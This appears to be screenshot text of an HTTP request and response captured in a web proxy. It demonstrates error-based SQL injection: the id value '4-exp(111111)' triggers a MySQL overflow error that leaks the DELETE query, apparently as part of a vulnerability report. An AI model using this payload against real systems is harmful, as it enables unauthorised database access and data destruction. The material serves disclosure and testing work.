 Raw Params Headers Hex
POST /Users?id=4-exp(111111) HTTP/1.1
Host: 172.16.6.209:8010
Content-Length: 14
Accept: */*
Origin: http://172.16.6.209:8010
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.108
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://172.16.6.209:8010/Users
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: rltoken=94c0039900e3ee652f91e04eab5a854f;
PHPSESSID=l3gjcbn2vrohllf0p2e634f624; pma_lang=zh_CN;
pma_collation_connection=utf8_unicode_ci;
phpMyAdmin=m73n60p113mg6njv964mh8lhl8nall67
Connection: close
_method=delete
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 30 Mar 2020 10:55:49 GMT
Content-Type: application/json; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 212
{"status":-100,"msg":"\u7cfb\u7edf\u9519\u8bef\uff1aConnection
failed: SQLSTATE[22003]: Numeric value out of range: 1690
DOUBLE value is out of range in 'exp(111111)'(DELETE FROM
i_users WHERE id=4-exp(111111))"}
雷神众测